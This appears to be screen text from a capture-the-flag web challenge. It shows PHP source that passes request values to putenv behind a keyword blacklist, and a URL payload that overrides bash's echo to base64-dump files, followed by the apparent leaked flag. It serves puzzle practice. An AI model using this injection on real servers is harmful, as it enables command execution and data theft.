 不安全 | 182.148.156.200:9134/e4eeee4vaa1ll1we44ebf111a4g.php?env[BASH_FUNC_echo()]=()%20{%20base64%20/f*;%20}
百度 阿里巴巴 淘宝购物 搜索 京东 天猫 谷歌浏览器 百度一下 网址导航 京东商城 从 IE 中导入 sql 新建文件夹 stu
<?php
error_reporting(0);
highlight_file(__FILE__);
foreach ($_REQUEST['env'] as $key => $value) {
if (blacklist($value)) {
putenv("{$key}={$value}");
}else{
echo "Hack!!!";
}
}
system('echo doit');
function blacklist($a){
if (preg_match('/ls|x|cat|tac|tail|nl|flag|more|less|head|od|vi|sort|rev|paste|file|grep|uniq|\?|\`|\~|\@|\-|\.|\[|\]|\'|\"|\\\\/is', $a) === 0){
return true;
}
else{
return false;
}
}
?> ZmxhZ3toYXAxeX5Zb3V+Z29Ab29vMXR+aTFpSXR9Cg==